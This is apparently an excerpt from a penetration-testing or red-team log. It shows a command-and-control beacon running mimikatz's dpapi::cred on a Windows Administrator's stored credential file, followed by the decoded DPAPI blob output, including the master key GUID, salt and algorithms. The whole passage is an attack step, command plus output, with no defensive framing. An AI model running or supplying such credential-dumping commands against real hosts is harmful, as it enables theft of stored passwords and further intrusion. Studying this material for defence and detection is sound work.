 beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\FF22A1FDA68FD8515B52C534E8655421
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\FF22A1FDA68FD8515B52C534E8655421 command
[+] host called home, sent: 706117 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {c271c658-e61b-4023-95d2-dfbf18b0aa33}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : c3f7bfa5ee71378ab5113fbba9e0439eb40f09c405bcd97621a6803859a6ce5e
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512